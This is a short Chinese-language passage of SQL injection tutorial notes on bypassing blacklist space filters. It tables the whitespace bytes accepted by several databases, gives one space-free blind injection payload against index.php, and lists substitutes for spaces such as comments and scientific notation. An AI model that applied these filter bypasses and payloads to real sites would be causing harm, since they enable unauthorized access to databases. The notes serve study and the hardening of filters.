 2.1 基于黑名单，空格代替，转义
• 空格过滤绕过：
RDBMS Allowed whitespaces
SQLite 3 0A, 0D, 0C, 09, 20
MySQL 5 09, 0A, 0B, 0C, 0D, A0, 20
Oracle 11g 00, 09, 0A, 0B, 0C, 0D, 20
MSSQL 2008 01, 02, 03, 04, 05, 06, 07, 08, 09, 0A, 0B, 0C, 0D, 0E, 0F, 10, 11, 12, 13, 14, 15, 16, 17, 18,
19, 1A, 1B, 1C, 1D, 1E, 1F, 20, 25
• 无空格的查询：
index.php?id=1e0and{``select(left(database(),1)='a'}
• 特殊位置代替空格：科学记数法(1e0, . ,)，数学计算(+-*/)，特殊字符（\N）, 注释符（/**/）